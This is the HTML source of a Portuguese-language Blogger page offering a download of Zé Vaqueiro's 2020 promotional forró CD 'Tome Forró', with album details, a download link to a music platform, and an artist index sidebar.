         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href=''>Home</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/manoelcds01/' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCcXoJyxnYKvTa5wbjzKwXwQ' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/_manoelcds/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.manoelcds.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró ' height='40px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZvqLPnzuJ8YWPKffoe5idBcmsPzojnk-7ugANXSBBik7bwrs6PDOKQmmpr4evve-0W2sFxMawhAxSISBufIFegd2SGixFNrVhDsBE9Yk-zOi8mYq5Kve89FQYaKBPzTOW9f4ItXTcsu8/s150/MANOEL+CDS.png' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.instagram.com/_manoelcds/'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS6xACpcNR_tylTUCGs_-gAJCI99_iKYzk1btfHzTgyXR9BcoTSEWhyC0vpwj1O9ZHeMdUyeu53e8VyazEWSV3tCWjve-bBULNA79BeB-mKu4a8_AZyQgbAs0xIbjlALLIga267xuLoBM/s1600/ANUNCIE-728X90.png' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.manoelcds.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.manoelcds.com/search/label/CDS%20Promocionais' itemprop='url'>CDS PROMOCIONAIS</a></li>
<li itemprop='name'><a href='http://www.manoelcds.com/search/label/Repert%C3%B3rio%20Novo' itemprop='url'>REPERTÓRIO NOVO</a></li>
<li itemprop='name'><a href='http://www.manoelcds.com/search/label/Forr%C3%B3' itemprop='url'>FORRÓ</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.manoelcds.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.manoelcds.com/search/label/CDS%20Promocionais' property='v:title' rel='v:url'>CDS Promocionais</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.manoelcds.com/search/label/Forr%C3%B3' property='v:title' rel='v:url'>Forró</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.manoelcds.com/search/label/Z%C3%A9%20Vaqueiro' property='v:title' rel='v:url'>Zé Vaqueiro</a></span>
<brc>/</brc>
<span>Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2020-03-13T15:02:00-03:00'>3:02 PM</span></a>
</span>
<span class='label-head'>

        -
          
<a href='http://www.manoelcds.com/search/label/CDS%20Promocionais' rel='tag'>CDS Promocionais</a>,
<a href='http://www.manoelcds.com/search/label/Forr%C3%B3' rel='tag'>Forró</a>,
<a href='http://www.manoelcds.com/search/label/Z%C3%A9%20Vaqueiro' rel='tag'>Zé Vaqueiro</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1619409423610831684' itemprop='articleBody'>
<meta content='     Banda:   Zé Vaqueiro   Álbum: CD Tome Forró - Promocional - 2020   Tamanho:  68 Mb   Lançamento:  2020   Gravação:  Produção da Banda  ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s1600/hqdefault.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="360" data-original-width="480" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="background-color: white; clear: both; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: center; transition: all 0.3s ease 0s;">
<b style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;">Banda:</b><span style="border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-family: arial, helvetica, sans-serif; outline: 0px; transition: all 0.3s ease 0s;"><b style="outline: 0px; transition: all 0.3s ease 0s;">&nbsp;</b><span style="outline: 0px; transition: all 0.3s ease 0s;">Zé Vaqueiro</span></span></span></div>
<div style="background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: center; transition: all 0.3s ease 0s;">
<b style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;">Álbum:&nbsp;CD Tome Forró - Promocional - 2020</b></div>
<div style="background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: center; transition: all 0.3s ease 0s;">
<b style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;">Tamanho:</b><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; outline: 0px; text-align: left; transition: all 0.3s ease 0s;">&nbsp;68 Mb</span></div>
<div style="background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: center; transition: all 0.3s ease 0s;">
<b style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;">Lançamento:</b><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; outline: 0px; text-align: left; transition: all 0.3s ease 0s;">&nbsp;2020</span></div>
<div style="background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: center; transition: all 0.3s ease 0s;">
<b style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;">Gravação:</b><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; outline: 0px; text-align: left; transition: all 0.3s ease 0s;">&nbsp;Produção da Banda</span></div>
<div style="background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: center; transition: all 0.3s ease 0s;">
<span style="font-family: arial, helvetica, sans-serif; font-size: 14px; outline: 0px; text-align: left; transition: all 0.3s ease 0s;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.suamusica.com.br/zevaqueirocdtomeforro2020" target="_blank"><img border="0" data-original-height="259" data-original-width="900" height="92" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7BNJUGg1u4eIJ2PVAwiZUQp5gl9DChzUrkMVYFGmNJtZuURncl2B0mnKOfMQ8i0rxwR7f9kqAFTVbrCBN8lCtFE2t0WYrfc4SWsHoWvjd4Nc6_m_S-LOAF0zbVfLXx8d6_qzWAtsyGis/s320/DOWNLOAD+01+sua+musica+.png" width="320" /></a></div>
<div style="background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: center; transition: all 0.3s ease 0s;">
<span style="font-family: arial, helvetica, sans-serif; font-size: 14px; outline: 0px; text-align: left; transition: all 0.3s ease 0s;"><br /></span></div>
<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020</span>
<img alt='Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s72-c/hqdefault.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>EquipeVilaDownloads</span>
        on 
        <span class='dtreviewed'>
3:02 PM
<span class='value-title' title='3:02 PM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html&title=Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html&title=Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg&description=     Banda:   Zé Vaqueiro   Álbum: CD Tome Forró - Promocional - 2020   Tamanho:  68 Mb   Lançamento:  2020   Gravação:  Produção da Banda  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html&title=Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg' text='Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020 | http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020 | http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a></div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Zé Vaqueiro
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.manoelcds.com/2020/03/baixar-jonas-esticado-selecao.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.manoelcds.com/2020/03/baixar-vitor-fernandes-promocional-20201.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/458953323035764382?po=1619409423610831684&hl=pt-BR&saa=85391&origin=http://www.manoelcds.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.manoelcds.com/feeds/1619409423610831684/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget Image' data-version='1' id='Image3'>
<h2>ATUALIZE JÁ SEU REPERTÓRIO</h2>
<div class='widget-content'>
<a href='https://wa.me//5586995667421?text=Ola%20vim%20pelo%20site'>
<img alt='ATUALIZE JÁ SEU REPERTÓRIO' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbNXt_Ko9F5FhIT-ObfFIrkDFS_aOUD1kKewMAQ9LC2GwwL6wbBzRobX4Zd9Cyx05db7YCNYlA7wN8740yOIuqPPNjJdfqYqV3X4IbHW1cyy1E5yZg-cd_NKXrOdn7PrttFrrLDkNvFysWwL1F58OlTXda4NG1do4_y9a0aDirJlt1cP8-nI7lokcqE84=s250' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Selecione seu Artista</h2>
<div class='widget-content'>
<select onchange='location=this.options[this.selectedIndex].value;' style='width:255px;'>
<option>Bandas/Artistas...</option>
<option value='http://www.manoelcds.com/search/label/Alanzim%20Coreano'>Alanzim Coreano
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Aldair%20Play%20Boy'>Aldair Play Boy
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Anderson%20%26%20V%C3%A9i%20da%20Pisadinha'>Anderson &amp; Véi da Pisadinha
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Arreio%20de%20Ouro'>Arreio de Ouro
(16)
</option>
<option value='http://www.manoelcds.com/search/label/Avine%20Vinny'>Avine Vinny
(16)
</option>
<option value='http://www.manoelcds.com/search/label/Avi%C3%B5es%20do%20Forr%C3%B3'>Aviões do Forró
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Ax%C3%A9'>Axé
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Banda%20Pilera'>Banda Pilera
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Bell%20Marques'>Bell Marques
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Biu%20do%20Piseiro'>Biu do Piseiro
(10)
</option>
<option value='http://www.manoelcds.com/search/label/Bonde%20do%20Brasil'>Bonde do Brasil
(11)
</option>
<option value='http://www.manoelcds.com/search/label/Bonde%20do%20Gato%20Preto'>Bonde do Gato Preto
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Calcinha%20Preta'>Calcinha Preta
(4)
</option>
<option value='http://www.manoelcds.com/search/label/Caninana'>Caninana
(5)
</option>
<option value='http://www.manoelcds.com/search/label/Cavaleiros%20do%20Forr%C3%B3'>Cavaleiros do Forró
(12)
</option>
<option value='http://www.manoelcds.com/search/label/CDS%20Promocionais'>CDS Promocionais
(789)
</option>
<option value='http://www.manoelcds.com/search/label/Chica%20%C3%89gua'>Chica Égua
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Chicana'>Chicana
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Chic%C3%A3o%20do%20Piseiro'>Chicão do Piseiro
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Cl%C3%A1udio%20Ney%20e%20Juliana'>Cláudio Ney e Juliana
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Conde%20do%20Forr%C3%B3'>Conde do Forró
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Desejo%20de%20Menina'>Desejo de Menina
(7)
</option>
<option value='http://www.manoelcds.com/search/label/Devinho%20Novaes'>Devinho Novaes
(19)
</option>
<option value='http://www.manoelcds.com/search/label/DJ%20Ivis'>DJ Ivis
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Dodo%20Press%C3%A3o'>Dodo Pressão
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Dorgival%20Dantas'>Dorgival Dantas
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Douglas%20Pegador'>Douglas Pegador
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Edy%20e%20Nathan'>Edy e Nathan
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Edyr%20Vaqueiro'>Edyr Vaqueiro
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Eric%20Land'>Eric Land
(14)
</option>
<option value='http://www.manoelcds.com/search/label/Eud%C3%A3o%20Forr%C3%B3%20Largado'>Eudão Forró Largado
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Evoney%20Fernandes'>Evoney Fernandes
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Fabinho%20Testado'>Fabinho Testado
(4)
</option>
<option value='http://www.manoelcds.com/search/label/Fabr%C3%ADcia%20e%20Banda'>Fabrícia e Banda
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Felip%C3%A3o'>Felipão
(4)
</option>
<option value='http://www.manoelcds.com/search/label/Felipe%20Amorim'>Felipe Amorim
(5)
</option>
<option value='http://www.manoelcds.com/search/label/Flaguim%20Moral'>Flaguim Moral
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3'>Forró
(889)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20de%20Front'>Forró de Front
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20de%20Qualidade'>Forró de Qualidade
(7)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20do%20%20Balan%C3%A7ado'>Forró do  Balançado
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20do%20Bota%20Bota'>Forró do Bota Bota
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20do%20Movimento'>Forró do Movimento
(5)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20dos%20Plays'>Forró dos Plays
(10)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20Mastruz%20com%20Leite'>Forró Mastruz com Leite
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20Pegado'>Forró Pegado
(27)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20Real'>Forró Real
(17)
</option>
<option value='http://www.manoelcds.com/search/label/Forr%C3%B3%20Sacode'>Forró Sacode
(19)
</option>
<option value='http://www.manoelcds.com/search/label/Furac%C3%A3o%20Love'>Furacão Love
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Gabriel%20Diniz'>Gabriel Diniz
(30)
</option>
<option value='http://www.manoelcds.com/search/label/Galicia'>Galicia
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Gang%20e%20Cia'>Gang e Cia
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Gavi%C3%B5es%20do%20Forr%C3%B3'>Gaviões do Forró
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Gil%20Mendes'>Gil Mendes
(5)
</option>
<option value='http://www.manoelcds.com/search/label/Gleydson%20Gavi%C3%A3o'>Gleydson Gavião
(4)
</option>
<option value='http://www.manoelcds.com/search/label/Gleyson%20Sanfoneiro'>Gleyson Sanfoneiro
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Guilherme%20Dantas'>Guilherme Dantas
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Henry%20Freitas'>Henry Freitas
(14)
</option>
<option value='http://www.manoelcds.com/search/label/Iguinho%20e%20Lulinha'>Iguinho e Lulinha
(8)
</option>
<option value='http://www.manoelcds.com/search/label/Iohannes%20%26%20Forr%C3%B3%20do%20Imperador'>Iohannes &amp; Forró do Imperador
(6)
</option>
<option value='http://www.manoelcds.com/search/label/Japaozin'>Japaozin
(5)
</option>
<option value='http://www.manoelcds.com/search/label/Jo%C3%A3o%20Gomes'>João Gomes
(9)
</option>
<option value='http://www.manoelcds.com/search/label/Jonas%20Esticado'>Jonas Esticado
(52)
</option>
<option value='http://www.manoelcds.com/search/label/Josue%20Bom%20de%20Faixa'>Josue Bom de Faixa
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Junior%20Vianna'>Junior Vianna
(48)
</option>
<option value='http://www.manoelcds.com/search/label/Kaio%20Stronda'>Kaio Stronda
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Kiko%20Chicabana'>Kiko Chicabana
(20)
</option>
<option value='http://www.manoelcds.com/search/label/La%20F%C3%BAria'>La Fúria
(9)
</option>
<option value='http://www.manoelcds.com/search/label/Lagosta%20Bronzeada'>Lagosta Bronzeada
(2)
</option>
<option value='http://www.manoelcds.com/search/label/L%C3%A9o%20Magalh%C3%A3es'>Léo Magalhães
(1)
</option>
<option value='http://www.manoelcds.com/search/label/L%C3%A9o%20Santana'>Léo Santana
(4)
</option>
<option value='http://www.manoelcds.com/search/label/Lim%C3%A3o%20com%20Mel'>Limão com Mel
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Luan%20Estilizado'>Luan Estilizado
(22)
</option>
<option value='http://www.manoelcds.com/search/label/Lucas%20Aboiador'>Lucas Aboiador
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Malla%20100%20Al%C3%A7a'>Malla 100 Alça
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Manim%20Vaqueiro'>Manim Vaqueiro
(5)
</option>
<option value='http://www.manoelcds.com/search/label/Mano%20Walter'>Mano Walter
(13)
</option>
<option value='http://www.manoelcds.com/search/label/Mara%20Pavanelly'>Mara Pavanelly
(12)
</option>
<option value='http://www.manoelcds.com/search/label/M%C3%A1rcia%20Fellipe'>Márcia Fellipe
(29)
</option>
<option value='http://www.manoelcds.com/search/label/Marcynho%20Sensa%C3%A7%C3%A3o'>Marcynho Sensação
(9)
</option>
<option value='http://www.manoelcds.com/search/label/Mari%20Fernandez'>Mari Fernandez
(15)
</option>
<option value='http://www.manoelcds.com/search/label/Matheus%20Fernandes'>Matheus Fernandes
(7)
</option>
<option value='http://www.manoelcds.com/search/label/M%C3%BAsicas%20Novas'>Músicas Novas
(7)
</option>
<option value='http://www.manoelcds.com/search/label/Nadson'>Nadson
(3)
</option>
<option value='http://www.manoelcds.com/search/label/Nattan'>Nattan
(15)
</option>
<option value='http://www.manoelcds.com/search/label/Os%20Bar%C3%B5es%20da%20Pisadinha'>Os Barões da Pisadinha
(5)
</option>
<option value='http://www.manoelcds.com/search/label/Os%20Meninos%20de%20Bar%C3%A3o'>Os Meninos de Barão
(24)
</option>
<option value='http://www.manoelcds.com/search/label/Parangol%C3%A9'>Parangolé
(4)
</option>
<option value='http://www.manoelcds.com/search/label/Pebinha%20Diferenciado'>Pebinha Diferenciado
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Pedrinho%20Pega%C3%A7%C3%A3o'>Pedrinho Pegação
(17)
</option>
<option value='http://www.manoelcds.com/search/label/Psirico'>Psirico
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Rabo%20de%20Vaca'>Rabo de Vaca
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Repert%C3%B3rio%20Novo'>Repertório Novo
(130)
</option>
<option value='http://www.manoelcds.com/search/label/Rey%20Vaqueiro'>Rey Vaqueiro
(2)
</option>
